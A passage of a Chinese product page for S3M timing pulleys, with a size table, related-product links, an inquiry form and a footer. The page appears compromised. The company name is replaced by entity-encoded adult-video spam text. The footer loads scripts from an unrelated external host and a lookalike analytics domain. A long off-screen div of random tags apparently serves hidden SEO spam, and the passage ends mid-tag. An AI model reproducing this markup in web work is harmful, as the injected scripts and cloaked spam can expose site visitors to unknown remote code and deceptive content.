<td>4|5|6</td>
<td>&nbsp;</td>
<td>4~8</td>
<td>4~8</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>S3M*22</td>
<td rowspan="15">A|B</td>
<td>21.01 </td>
<td>20.25 </td>
<td>25</td>
<td>16</td>
<td>25</td>
<td>4~10</td>
<td>4~8</td>
<td>&nbsp;</td>
<td>4~10</td>
<td>4~10</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>S3M*24</td>
<td>22.92 </td>
<td>22.16 </td>
<td>25</td>
<td>16</td>
<td>14</td>
<td>4~10</td>
<td>4~10</td>
<td>&nbsp;</td>
<td>4~10</td>
<td>4~8</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>S3M*25</td>
<td>23.87 </td>
<td>23.11 </td>
<td>28</td>
<td>18</td>
<td>16</td>
<td>4~11</td>
<td>4~11</td>
<td>8|10|11</td>
<td>4~11</td>
<td>4~10</td>
<td>8</td>
</tr>
<tr>
<td>S3M*26</td>
<td>24.83 </td>
<td>24.07 </td>
<td>28</td>
<td>18</td>
<td>16</td>
<td>5~11</td>
<td>5~11</td>
<td>8|10|11</td>
<td>5~11</td>
<td>5~10</td>
<td>8</td>
</tr>
<tr>
<td>S3M*28</td>
<td>26.74 </td>
<td>25.98 </td>
<td>31</td>
<td>20</td>
<td>18</td>
<td>5~13</td>
<td>5~13</td>
<td>8~13</td>
<td>5~13</td>
<td>5~10</td>
<td>8</td>
</tr>
<tr>
<td>S3M*30</td>
<td>28.65 </td>
<td>27.89 </td>
<td>33</td>
<td>22</td>
<td>20</td>
<td>6~15</td>
<td>6~14</td>
<td>8~14</td>
<td>6~15</td>
<td>6~12</td>
<td>8~11</td>
</tr>
<tr>
<td>S3M*32</td>
<td>30.56 </td>
<td>29.80 </td>
<td>35</td>
<td>24</td>
<td>20</td>
<td>6~17</td>
<td>6~16</td>
<td>8~16</td>
<td>6~16</td>
<td>6~12</td>
<td>8~11</td>
</tr>
<tr>
<td>S3M*34</td>
<td>32.47 </td>
<td>31.71 </td>
<td>40</td>
<td>27</td>
<td>26</td>
<td>6~20</td>
<td>6~18</td>
<td>8~18</td>
<td>6~20</td>
<td>6~18</td>
<td>8~13</td>
</tr>
<tr>
<td>S3M*36</td>
<td>34.38 </td>
<td>33.62 </td>
<td>40</td>
<td>27</td>
<td>26</td>
<td>6~20</td>
<td>6~18</td>
<td>8~18</td>
<td>6~20</td>
<td>6~18</td>
<td>8~13</td>
</tr>
<tr>
<td>S3M*40</td>
<td>38.20 </td>
<td>37.44 </td>
<td>44</td>
<td>32</td>
<td>30</td>
<td>8~24</td>
<td>8~23</td>
<td>8~23</td>
<td>8~24</td>
<td>8~21</td>
<td>8~16</td>
</tr>
<tr>
<td>S3M*44</td>
<td>42.02 </td>
<td>41.26 </td>
<td>48</td>
<td>36</td>
<td>32</td>
<td>8~28</td>
<td>8~25</td>
<td>8~25</td>
<td>8~28</td>
<td>8~23</td>
<td>8~18</td>
</tr>
<tr>
<td>S3M*48</td>
<td>45.84 </td>
<td>45.08 </td>
<td>50</td>
<td>38</td>
<td>34</td>
<td>8~30</td>
<td>8~25</td>
<td>8~25</td>
<td>8~30</td>
<td>8~25</td>
<td>8~20</td>
</tr>
<tr>
<td>S3M*50</td>
<td>47.75 </td>
<td>46.99 </td>
<td>52</td>
<td>38</td>
<td>34</td>
<td>8~32</td>
<td>8~28</td>
<td>8~28</td>
<td>8~30</td>
<td>8~25</td>
<td>8~20</td>
</tr>
<tr>
<td>S3M*60</td>
<td>57.30 </td>
<td>56.54 </td>
<td>60</td>
<td>46</td>
<td>39</td>
<td>8~38</td>
<td>8~33</td>
<td>8~32</td>
<td>8~35</td>
<td>8~30</td>
<td>8~22</td>
</tr>
<tr>
<td>S3M*72</td>
<td>68.76 </td>
<td>68.00 </td>
<td>75</td>
<td>55</td>
<td>50</td>
<td>8~30</td>
<td>8~42</td>
<td>8~40</td>
<td>8~46</td>
<td>8~38</td>
<td>&nbsp;</td>
</tr>
<tr>
<td colspan="13">注：以上是本公司标准参考型号参数，具体型号根据您的要求定制加工。详情咨询客服：0574-63782991</td>
</tr>
</tbody>
</table></div>
        <div id="con_one_2" style="display:none">  </div>
      </div>
    </div>
    <div id="bb96d33052" class="clear"></div>
    <div id="bb96d33052"  class="fenpian">
      <div id="bb96d33052" class="fenpianleft">上一篇：<a id="bb96d33052" href="/S2M-TongBuLun/" title="半圆弧齿S2M同步带轮">半圆弧齿S2M同步带轮</a></div>
      <div id="bb96d33052" class="fenpianright">下一篇：<a id="bb96d33052" href="/S5M-TongBuLun/" title="半圆弧齿S5M同步带轮">半圆弧齿S5M同步带轮</a></div>
    </div>
    <div id="bb96d33052" class="clear"></div>
    <div id="bb96d33052" class="rexiaochanpin1">
      <h4>相关产品</h4>
      <ul>
        <li><a id="bb96d33052" href="/HTD8M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062862361849.jpg" alt="圆弧齿HTD8M同步带轮"/></a>
          <p><a id="bb96d33052" href="/HTD8M-TongBuLun/" target="_blank" title="圆弧齿HTD8M同步带轮">圆弧齿HTD8M同步带轮</a></p>
        </li>
<li><a id="bb96d33052" href="/2GT-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062881320697.jpg" alt="高精度2GT同步带轮"/></a>
          <p><a id="bb96d33052" href="/2GT-TongBuLun/" target="_blank" title="高精度2GT同步带轮">高精度2GT同步带轮</a></p>
        </li>
<li><a id="bb96d33052" href="/S2M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062877817313.jpg" alt="半圆弧齿S2M同步带轮"/></a>
          <p><a id="bb96d33052" href="/S2M-TongBuLun/" target="_blank" title="半圆弧齿S2M同步带轮">半圆弧齿S2M同步带轮</a></p>
        </li>
<li><a id="bb96d33052" href="/AT10-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062859695917.jpg" alt="公制T型齿AT10同步带轮"/></a>
          <p><a id="bb96d33052" href="/AT10-TongBuLun/" target="_blank" title="公制T型齿AT10同步带轮">公制T型齿AT10同步带轮</a></p>
        </li>
<li><a id="bb96d33052" href="/HTD5M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062861327173.jpg" alt="圆弧齿HTD5M同步带轮"/></a>
          <p><a id="bb96d33052" href="/HTD5M-TongBuLun/" target="_blank" title="圆弧齿HTD5M同步带轮">圆弧齿HTD5M同步带轮</a></p>
        </li>
<li><a id="bb96d33052" href="/S8M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062878706617.jpg" alt="半圆弧齿S8M同步带轮"/></a>
          <p><a id="bb96d33052" href="/S8M-TongBuLun/" target="_blank" title="半圆弧齿S8M同步带轮">半圆弧齿S8M同步带轮</a></p>
        </li>
<li><a id="bb96d33052" href="/HTD3M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062860055753.jpg" alt="圆弧齿HTD3M同步带轮"/></a>
          <p><a id="bb96d33052" href="/HTD3M-TongBuLun/" target="_blank" title="圆弧齿HTD3M同步带轮">圆弧齿HTD3M同步带轮</a></p>
        </li>
<li><a id="bb96d33052" href="/S5M-TongBuLun/" target="_blank"><img src="/UpFiles/2014/6/28/2014062878352649.jpg" alt="半圆弧齿S5M同步带轮"/></a>
          <p><a id="bb96d33052" href="/S5M-TongBuLun/" target="_blank" title="半圆弧齿S5M同步带轮">半圆弧齿S5M同步带轮</a></p>
        </li>


      </ul>
    </div>
    <div id="bb96d33052" class="clear"></div>
    <div id="bb96d33052" class="zaixianliuyan">
      <div id="bb96d33052" class="liuyantitle">
        <h4>在线留言</h4>
      </div>
      <div id="bb96d33052" class="lieyanjieshao">如果您对&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;的<a id="bb96d33052" href="/GongYeTongBuDai/">同步带</a>、<a id="bb96d33052" href="/TongBuDaiLun/">同步带轮</a>、<a id="bb96d33052" href="/XiangJiaoDuoXieDai/">多楔带</a>、<a id="bb96d33052" href="/DuoXieDaiLun/">多楔轮</a>、<a id="bb96d33052" href="/PU-JuAnZhiTongBuDai/">聚氨酯（PU）同步带</a>、<a id="bb96d33052" href="/PUShuangMianChiTongBuDai/">双面齿带</a>、<a id="bb96d33052" href="/JuAnZhiKaiKouTongBuDai/">开口带</a>及<a id="bb96d33052" href="/TeZhongTongBuDai/">特殊同步带</a>等产品有什么疑问或需求，您可以将其填写在下面的表单中，&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;会根据您留下来的联系方式及时和您联系。</div>
      <div id="bb96d33052" class="liuyanbitian">(备注：联系方式和需求是必填项)</div>
      <div id="bb96d33052" class="liuyanneirong">
        <form action="/Question/" method="post" name="form1" id="form1">
          <table width="92%" border="0" align="center" cellpadding="0" cellspacing="0" class="tableborder">
            <tr >
              <td class="zitiyanse">姓名:</td>
              <td height="23"><input name="uname" type="text" id="uname" />
                *</td>
              <td class="zitiyanse">电话:</td>
              <td><input name="qq" type="text" id="qq" />
                *</td>
              <td class="zitiyanse">地址:</td>
              <td><input name="title" type="text" id="title" /></td>
            </tr>
            <tr>
              <td class="zitiyanse">内容(*):</td>
              <td height="23" colspan="5"><textarea name="msg" cols="93" rows="4" id="msg"></textarea></td>
            </tr>
            <tr bgcolor="#FFFFFF">
              <td height="23">&nbsp;</td>
              <td height="23" colspan="5"><input class="tijiao" type="submit" name="Submit3" value="提交" />
                <input class="chongzhi" type="reset" name="Submit22" value="重置" /><input name="urlID" type="hidden" value="" /></td>
            </tr>
            <tr  height="23"> &nbsp; </tr>
          </table>
        </form>
      </div>
    </div>
  </div>
  <div id="bb96d33052" class="cpnrright">
    <div id="bb96d33052" class="lanmuliebiao">
      <div id="bb96d33052" class="htitle"></div>
      <div id="bb96d33052" class="zoujindingsheng">
        <ul>
           <li><a id="bb96d33052" href="/TiXingTongBuDaiLun/">英制梯型同步带轮</a></li> <li><a id="bb96d33052" href="/T-XingTongBuDaiLun/">公制T型同步带轮</a></li> <li><a id="bb96d33052" href="/HTD-YuanHuChiTongBuDaiLun/">HTD圆弧齿同步带轮</a></li> <li><a id="bb96d33052" href="/STSSTD-ChiTongBuDaiLun/">STS/STD齿同步带轮</a></li> <li><a id="bb96d33052" href="/RPPYUGT-TongBuDaiLun/">RPP/YU/GT同步带轮</a></li> <li><a id="bb96d33052" href="/DuoXieDaiLun/">多楔带轮</a></li>
        </ul>
      </div>
    </div>
    <div id="bb96d33052" class="jiejuefangan11">
     <div id="bb96d33052" class="chtitle">最新产品</div>
      <h2></h2>
      <ul>
        <li><a id="bb96d33052" href="/TongBuDai-Lun415/" target="_blank"><img src="/UpFiles/2020/5/18/2020051883405217.jpg" alt="510-T5聚氨酯PU花纹带" /></a><a id="bb96d33052" href="/TongBuDai-Lun415/" target="_blank" title="510-T5聚氨酯PU花纹带">
              <p>510-T5聚氨酯PU花纹带</p>
              </a></li>
<li><a id="bb96d33052" href="/TongBuDai-Lun412/" target="_blank"><img src="/UpFiles/2014/11/25/2014112535263981.jpg" alt="PH1880多楔带" /></a><a id="bb96d33052" href="/TongBuDai-Lun412/" target="_blank" title="PH1880多楔带">
              <p>PH1880多楔带</p>
              </a></li>
<li><a id="bb96d33052" href="/TongBuDai-Lun340/" target="_blank"><img src="/UpFiles/2014/8/6/2014080679751881.jpg" alt="B448MXL同步带" /></a><a id="bb96d33052" href="/TongBuDai-Lun340/" target="_blank" title="B448MXL同步带">
              <p>B448MXL同步带</p>
              </a></li>
<li><a id="bb96d33052" href="/TongBuDai-Lun304/" target="_blank"><img src="/UpFiles/2014/7/17/2014071778882569.jpg" alt="1072XL橡胶单面齿同步带" /></a><a id="bb96d33052" href="/TongBuDai-Lun304/" target="_blank" title="1072XL橡胶单面齿同步带">
              <p>1072XL橡胶单面齿同步带</p>
              </a></li>


      </ul>
      <div id="bb96d33052" class="clear"></div>
    </div>
    <div id="bb96d33052" class="kefutupian"><a id="bb96d33052" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/wangzhankefu.jpg" /></a> </div>
    <div id="bb96d33052" class="rediantuijian">
      <div id="bb96d33052" class="nhtitle">同步带、轮设计技术文章</div>
      <ul>
        <li><p><a id="bb96d33052" href="/TongBuLunXuanXing/" target="_blank" title="同步带轮选型">同步带轮选型</a></p></li>
<li><p><a id="bb96d33052" href="/JiShuZhongXin/140.html" target="_blank" title="同步带长度与同步带轮中心距计算方法">同步带长度与同步带轮中心距</a></p></li>
<li><p><a id="bb96d33052" href="/JiShuZhongXin/141.html" target="_blank" title="同步带设计参数对比表">同步带设计参数对比表</a></p></li>
<li><p><a id="bb96d33052" href="/TongBuDaiSheJi/" target="_blank" title="同步带设计">同步带设计</a></p></li>
<li><p><a id="bb96d33052" href="/JiShuZhongXin/103.html" target="_blank" title="同步带轮设计主要公差表及标准齿面宽度">同步带轮设计主要公差表及标</a></p></li>
<li><p><a id="bb96d33052" href="/JiShuZhongXin/102.html" target="_blank" title="同步带标准拉伸强度及各种传动优点">同步带标准拉伸强度及各种传</a></p></li>
<li><p><a id="bb96d33052" href="/JiShuZhongXin/137.html" target="_blank" title="同步带传动的优势在哪里？">同步带传动的优势在哪里？</a></p></li>
<li><p><a id="bb96d33052" href="/JiShuZhongXin/139.html" target="_blank" title="提高同步带传动工作能力的措施">提高同步带传动工作能力的措</a></p></li>
<li><p><a id="bb96d33052" href="/JiShuZhongXin/123.html" target="_blank" title="工业同步带带的安装及保养传动装置应注意的事项">工业同步带带的安装及保养传</a></p></li>


      </ul>
      <div id="bb96d33052" class="clear"></div>
    </div>
  </div>
</div>
<div id="bb96d33052" class="clear"></div>
<div id="bb96d33052" class="dibutupian"></div>
<div id="bb96d33052" class="footer">
<div id="bb96d33052" class="footer1">
<div id="bb96d33052" class="gongsidizhi"><p>版权所有：慈溪市&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;<a id="bb96d33052" href="/index.html" title="同步带">同步带</a>有限公司     <script src="http://s4.cnzz.co/stat.php?id=5933374&web_id=5933374" language="JavaScript"></script><br>
      公司地址：浙江省慈溪市龙山镇 传真：0574-63782973 电话：0574-63782991 浙公网安备 33028202000189号</p>
 </div>
<div id="bb96d33052" class="dibuliebiao">
<ul><li><a id="bb96d33052" href="/about.html"  title="走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;">走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li><li><a id="bb96d33052" href="/DuoXieDaiLun/"  title="多楔带轮">多楔带轮</a></li><li><a id="bb96d33052" href="/JiShuZhongXin/"  title="技术中心">技术中心</a></li><li><a id="bb96d33052" href="/LongYunXinWen/"  title="&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;新闻">&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;新闻</a></li><li><a id="bb96d33052" href="/HangYeZiXun/"  title="行业资讯">行业资讯</a></li><li><a id="bb96d33052" href="/longyun.html"  title="联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;">联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li><li><a id="bb96d33052" href="/new/"  title="最新产品">最新产品</a></li> </ul>
</div>
<div id="bb96d33052" class="clear"></div>
</div>
</div>
<script language="javascript"> 
document.getElementsByName("urlID")[0].value= window.locations.href;
</script>
<script src="//www.zbshuangtai.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_949751" style="position:fixed;left:-9000px;top:-9000px;"><huta id="hhzxun"><hb class="sfmml"></hb></huta><xe id="yrudsv"><eyhj class="xzcss"></eyhj></xe><dzuk id="ahtnsr"><htich class="rxqzg"></htich></dzuk><oras id="jzhccg"><kwp class="wnoqv"></kwp></oras><qxw id="jqibnz"><xr class="buosv"></xr></qxw><gdsvm id="uklhyb"><rdo class="dozzm"></rdo></gdsvm><qj id="lqymlm"><dz class="fhsiz"></dz></qj><ovrrk id="axwowv"><lbvs class="bnfem"></lbvs></ovrrk><rvk id="joqsne"><dhx class="newxq"></dhx></rvk><ysiyq id="oagtnx"><enna class="oybvv"></enna></ysiyq><lkm id="qqcnns"><dy class="lgbjx"></dy></lkm><gwkhl id="swnory"><loeyl class="ydbwu"></loeyl></gwkhl><szh id="tmucja"><gs class="zuikf"></gs></szh><wo id="vwruvv"><dihz class="wsqor"></dihz></wo><yuk id="qftkoe"><rheu class="qkstt"></rheu></yuk><zto id="gfjxtb"><wljr class="volnv"></wljr></zto><qh id="fnvxgo"><lwbwk class="xadtl"></lwbwk></qh><mlsru id="vkzhxu"><pl class="xfgug"></pl></mlsru><delq id="ohxsai"><ajx class="emawg"></ajx></delq><qh id="hjychd"><ca class="jbkmg"></ca></qh><vd id="ynnhsz"><gfbvm class="iofyw"></gfbvm></vd><hz id="gybpam"><drx class="cgign"></drx></hz><nhizf id="vdrtzz"><wmmom class="sdrqj"></wmmom></nhizf><pszq id="mikzpt"><ebw class="yvpli"></ebw></pszq><ex id="pwhpok"><dh class="geuww"></dh></ex><tmb id="ndtmtm"><vj class="locww"></vj></tmb><hu id="wykhep"><zpjv class="camwm"></zpjv></hu><nsw id="mpcxdf"><avp class="uznoz"></avp></nsw><cx id="aujbgf"><vzwfh class="otxku"></vzwfh></cx><tag id="izmvnl"><icem class="ylgxi"></icem></tag><mf id="knuzhr"><jgo class="kblki"></jgo></mf><unnh id="rafqmm"><vmt class="ouyte"></vmt></unnh><fhot id="uycfjk"><coa class="awyhs"></coa></fhot><la id="aysotq"><klg class="hxvpm"></klg></la><pra id="ridrfb"><plzs class="zxmzh"></plzs></pra><yfiwx id="nktzzl"><wpoe class="zpxzh"></wpoe></yfiwx><ohkgm id="fswlat"><mfky class="jwjxa"></mfky></ohkgm><wiuv id="xcuerc"><hfv class="pypbd"></hfv></wiuv><zaj id="usqdoa"><rx class="bpwjj"></rx></zaj><srpn id="kliiak"><osit class="makvs"></osit></srpn><hqk id="yvovey"><ytz class="nvobk"></ytz></hqk><gj id="zwwmxh"><drvm class="ippya"></drvm></gj><ns id="hsnunc"><amnp class="wyjgc"></amnp></ns><aboz id="utukis"><xlm class="kvllh"></xlm></aboz><yapqo id="dzmfzn"><keqg class="uzlgl"></keqg></yapqo><fzgpi id="limbza"><yadkl class="leqrh"></yadkl></fzgpi><pdnpr id="cnahng"><ho class="xvfyz"></ho></pdnpr><pklyw id="npkdsx"><mxwxc class="sjehl"></mxwxc></pklyw><sh id="tpbizm"><tgorb class="gwzet"></tgorb></sh><xhgmr id="ptkblr"><kfoc class="usgmt"></kfoc></xhgmr><zbv id="oxhtre"><ibh class="byrsi"></ibh></zbv><wglla id="ietuys"><vnmn class="vtaxb"></vnmn></wglla><pvij id="dtbken"><mnkke class="kzawn"></mnkke></pvij><iagc id="avuqqd"><zzys class="zcqkn"></zzys></iagc><ungw id="jikjex"><xk class="rfeuf"></xk></ungw><dsyeo id="vthlev"><sue class="grcdp"></sue></dsyeo><nmx id="vnizin"><xvc class="dblhp"></xvc></nmx><ebuzv id="sqzvgm"><clzx class="iekdg"></clzx></ebuzv><frpfz id="ptrktn"><djapq class="mfmky"></djapq></frpfz><dkuj id="gunxjt"><xcnh class="wncxd"></xcnh></dkuj><snw id="qxkwku"><kx class="uneow"></kx></snw><crkjx id="rcspfl"><exuoq class="ccwas"></exuoq></crkjx><tkod id="xomoyw"><fjrk class="mctgr"></fjrk></tkod><jyt id="pbkqte"><cnzo class="aihgr"></cnzo></jyt><zqpn id="qosxgc"><cely class="vaeiz"></cely></zqpn><tya id="pcpwuo"><douh class="mkbpo"></douh></tya><no id="gciiyi"><fb class="nhhgg"></fb></no><hjvb id="eghzut"><rk class="jwjyj"></rk></hjvb><xe id="fbamjg"><ldhtm class="trqot"></ldhtm></xe><hzxo id="fifpgj"><gxizg class="ajquw"></gxizg></hzxo><vwwi id="wuppco"><fdb class="nqvkz"></fdb></vwwi><ur id="jgutwp"><edwu class="pslmb"></edwu></ur><rq id="tdmird"><dnk class="dbcyt"></dnk></rq><hb id="wwfslv"><pbl class="lxhmo"></pbl></hb><xqcij id="uybtsi"><gurxy class="uikge"></gurxy></xqcij><hl id="irnufl"><xtg class="lituo"></xtg></hl><ol id="nzdwul"><lmgk class="hbpom"></lmgk></ol><misu id="pfsanl"><zg class="vcahn"></zg></misu><mn id="imejcs"><yanbw class="vpboj"></yanbw></mn><av id="yvvzcj"><zfnat class="lqile"></zfnat></av><jim id="zfrogg"><wmw class="ygbxm"></wmw></jim><pyfot id="nskrct"><bnwky class="dzfay"></bnwky></pyfot><lsnry id="lpirdc"><lyaj class="sqycp"></lyaj></lsnry><lvzd id="yhwkzj"><xthx class="bxvay"></xthx></lvzd><fl id="puinxx"><nncr class="zsxcq"></nncr></fl><qjopq id="boqbmv"><kzqu class="naipr"></kzqu></qjopq><xkzli id="bunskx"><xl class="gaorz"></xl></xkzli><elasc id="xoffex"><bf class="dpwpy"></bf></elasc><tazoo id="zapyeb"><rzly class="zxebc"></rzly></tazoo><bqi id="fkkczi"><hv class="waiko"></hv></bqi><ajzy id="oieqhb"><jz class="uievy"></jz></ajzy><mdts id="nqovbc"><oeun class="vkbut"></oeun></mdts><bj id="jhurmq"><bfz class="qztkr"></bfz></bj><ho id="bcjxdl"><mv class="tonni"></mv></ho><oxkuw id="hboblg"><tcrlp class="iasec"></tcrlp></oxkuw><vozz id="wcdgxa"><zsong class="azrlo"></zsong></vozz><znd id="jzcnby"><azk class="bbxbt"></azk></znd><loai id="epnvbc"><qdpn class="uogvn"></qdpn></loai><qent id="poujaj"><rort class="jiznx"></rort></qent><nsnb id="cjdqai"><nodi class="dtzsk"></nodi></nsnb><ti id="ciwqgk"><znsaw class="itlvi"></znsaw></ti><pel id="bzqfsq"><zi class="ydjgc"></zi></pel><xz id="rsbzmm"><cublr class="vubzf"></cublr></xz><aihzy id="zsywra"><nsplv class="rsmik"></nsplv></aihzy><ejjqv id="ynxyml"><fkxeq class="qbwmb"></fkxeq></ejjqv><okxg id="xjbgts"><lozx class="cydad"></lozx></okxg><uyq id="ccneza"><rw class="fokdu"></rw></uyq><vs id="vwnyvr"><utpdv class="yylwp"></utpdv></vs><dts id="hdusgo"><ghxf class="oziho"></ghxf></dts><mdk id="eihdte"><jrj class="twxld"></jrj></mdk><fi id="mdfsrt"><jn class="sabhn"></jn></fi><esw id="beieyn"><vb class="yvkjy"></vb></esw><qs id="ekixcc"><hd class="pdewq"></hd></qs><jpmfq id="zthmrc"><oj class="xbbnt"></oj></jpmfq><iqy id="vvclyg"><sz class="ippxb"></sz></iqy><unqen id="pwcqkv"><jmza class="yatra"></jmza></unqen><pn id="jaygct"><cbli class="usxic"></cbli></pn><khdze id="npvfpk"><fpob class="srlez"></fpob></khdze><veych id="dzmgyq"><rxapf class="mnfnb"></rxapf></veych><uigjs id="aizcpq"><zaeda class="zqfet"></zaeda></uigjs><eqz id="zrhhyq"><dhlqn class="axrfa"></dhlqn></eqz><sfirh id="khsbhv"><yhgon class="jtlws"></yhgon></sfirh><ddzb id="zmezej"><uz class="ivrgd"></uz></ddzb><xv id="keuepq"><qidjk class="wtuwv"></qidjk></xv><pvu id="ugkdcc"><ba class="kfzfw"></ba></pvu><iifst id="ttypoo"><knxzd class="ljqme"></knxzd></iifst><wxh id="xbhfga"><yzrez class="yqnwq"></yzrez></wxh><rq id="zerive"><kqf class="mrbtp"></kqf></rq><blu id="ocjntx"><bivj class="jjpzu"></bivj></blu><gft id="oxdinf"><lwbgb class="thgcd"></lwbgb></gft><pq id="xnimmc"><fzdy class="srvdo"></fzdy></pq><xjpl id="oceqft"><htuuy class="gktkj"></htuuy></xjpl><qxrcj id="zqnjgz"><uvbp class="qztlx"></uvbp></qxrcj><hoc id="eeppof"><ytw class="mfiwz"></ytw></hoc><ex id="tddtwp"><pdndm class="qedtc"></pdndm></ex><xphb id="qkjvsf"><ew class="vxcla"></ew></xphb><qpn id="dpfuuj"><ksq class="nwgce"></ksq></qpn><ih id="ukpphs"><byrk class="bijqw"></byrk></ih><timw id="sbepig"><ysq class="tqovo"></ysq></timw><ggirv id="zhxqdq"><yyo class="zqnxj"></yyo></ggirv><epli id="dtyjzg"><etpyj class="avfzk"></etpyj></epli><ehivl id="bmslqh"><yu class="wympn"></yu></ehivl><kzre id="eecakb"><yb class="kpjsk"></yb></kzre><urf id="edsrtg"><wexhu class="btygr"></wexhu></urf><zk id="dvvmof"><wbkg class="hfldj"></wbkg></zk><ikenn id="acmsbw"><xeheg class="odhug"></xeheg></ikenn><cq id="hegppl"><tqwbw class="ddihk"></tqwbw></cq><mn id="dqwrtd"><loz class="magdt"></loz></mn><xzu id="omaruh"><uhzbw class="bhvnw"></uhzbw></xzu><uqm id="gbxazx"><rigvu class="uteuu"></rigvu></uqm><bihba id="cjdpfy"><ci class="fsqoy"></ci></bihba><liemg id="ezfita"><em class="jcild"></em></liemg><ktftx id="armopx"><uzw class="xtkey"></uzw></ktftx><xi id="rdaull"><xcq class="xwfcp"></xcq></xi><dx id="xgmmvk"><pa class="kpvon"></pa></dx><sx id="czpwla"><lvo class="thgwx"></lvo></sx><ktm id="xeoioe"><krs class="ddrwb"></krs></ktm><ds id="ecdfwk"><pfs class="mshwl"></pfs></ds><tgdme id="weqawm"><ham class="bzfqf"></ham></tgdme><xv id="eloxtk"><iab class="jnrmz"></iab></xv><vu id="qfyqbl"><ai class="rbqih"></ai></vu><oep id="urtfag"><ogua class="wngsh"></ogua></oep><gaxl id="nkgpbo"><zo class="wptme"></zo></gaxl><zheuz id="nkpurp"><yzzew class="sdogq"></yzzew></zheuz><zngab id="vptvxy"><cp class="pwwpv"></cp></zngab><bljma id="hfdxeq"><deqw class="dfsgv"></deqw></bljma><nw id="nypknl"><pit class="mzuza"></pit></nw><ydq id="bomggt"><ukwyi class="btpqc"></ukwyi></ydq><jebz id="lbogao"><pp class="eeezo"></pp></jebz><bxxc id="kmtboc"><mjisd class="gqcvf"></mjisd></bxxc><nxtt id="cmyrow"><yhy class="oqiyz"></yhy></nxtt><acjnv id="amxokr"><lcyrs class="hizgk"></lcyrs></acjnv><mf id="brqkqp"><ca class="lszyn"></ca></mf><lal id="pqzzhh"><csl class="hgoss"></csl></lal><tusv id="zquzph"><mjfc class="kqtnj"></mjfc></tusv><fczec id="nacgux"><hmk class="zpjiv"></hmk></fczec><limfh id="ssgfbl"><bn class="iaqkh"></bn></limfh><duv id="cyuboe"><ex class="kjpsw"></ex></duv><vzxj id="pxrbfr"><sp class="sqzvk"></sp></vzxj><vzixy id="wwbssb"><cymgi class="qbtgr"></cymgi></vzixy><qx id="kmogxj"><swo class="ffgdi"></swo></qx><fqpnm id="vfibwz"><lofep class="ypvnz"></lofep></fqpnm><ibff id="pswfhk"><llkr class="stzxx"></llkr></ibff><osc id="sosfoa"><xuzx class="hugsf"></xuzx></osc><qk id="qqtjpq"><ujga class="hejjc"></ujga></qk><dizv id="bltjfz"><xs class="ckqmf"></xs></dizv><zsg id="azqhez"><qjz class="qgczg"></qjz></zsg><yxz id="nsmyjy"><aisk class="eirly"></aisk></yxz><blz id="faxmdw"><bbg class="scurd"></bbg></blz><cko id="zuurft"><qcapl class="tqsus"></qcapl></cko><yz id="wsezmv"><svl class="cpfqg"></svl></yz><irvu id="icmbwe"><rppjv class="awxwi"></rppjv></irvu><tomsb id="rnmxwe"><hv class="srvih"></hv></tomsb><eeph id="zsnilc"><qrdvr class="ueeca"></qrdvr></eeph><vq id="envlsz"><ntnrm class="bzqtd"></ntnrm></vq><lkddy id="bfufhv"><lp class="byiul"></lp></lkddy><ahp id="gbdgsw"><ocb class="jdhmg"></ocb></ahp><fxwh id="loiuju"><cqmk class="vqkjs"></cqmk></fxwh><lq id="lfpsrw"><upwm class="yotgr"></upwm></lq><ksc id="flhpva"><vhlqq class="bluqh"></vhlqq></ksc><gbmwu id="mzkwsn"><ettt class="sayjr"></ettt></gbmwu><evy id="bskizm"><tqyu class="vwhzq"></tqyu></evy><as id="qsspbk"><cadzs class="twinm"></cadzs></as><ginz id="wnqmnj"><twzfr class="pomoh"></twzfr></ginz><dhat id="fsarzj"><ikn class="fzccz"></ikn></dhat><it id="hjtxxg"><vvk class="lejse"></vvk></it><cbo id="hqygze"><pg class="gbgfj"></pg></cbo><aae id="lkrquk"><lioef class="vwmjl"></lioef></aae><trbr id="cjmdkq"><yawec class="otftz"></yawec></trbr><qeq id="nmggdi"><hybcu class="ybjuf"></hybcu></qeq><lxp id="zopstj"><xb class="rknir"></xb></lxp><lkuf id="udkdyq"><ygmfj class="pvfmx"></ygmfj></lkuf><fbm id="jxxuhr"><xvvpf class="afxmk"></xvvpf></fbm><hgo id="iomftn"><skmiz class="sqjof"></skmiz></hgo><pxdms id="ebjkqb"><lesqc class="udkum"></lesqc></pxdms><ygs id="znsxrf"><rulhd class="pcjht"></rulhd></ygs><mmv id="ohmafs"><vxlxr class="twnee"></vxlxr></mmv><rd id="jprlzz"><skb class="ellzh"></skb></rd><ikeaz id="ftntxs"><lmar class="kbkud"></lmar></ikeaz><tkue id="fjcnuh"><jtjv class="otsau"></jtjv></tkue><kg id="qknaeq"><nxzl class="tolyy"></nxzl></kg><fitk id="dmfvnz"><rwyl class="fundu"></rwyl></fitk><zue id="yonwuv"><mujdo class="qenmd"></mujdo></zue><ypq id="drxrvs"><dld class="qpwdj"></dld></ypq><gh id="lbqgrv"><xew class="tdyst"></xew></gh><owesa id="rqiigf"><vq class="mpltn"></vq></owesa><pp id="bzmarg"><yrgfi class="pokho"></yrgfi></pp><gxgxg id="xugnjf"><odlat class="eqlnr"></odlat></gxgxg><kas id="hrrpfx"><cg class="nlvta"></cg></kas><zf id="peftuq"><ascuz 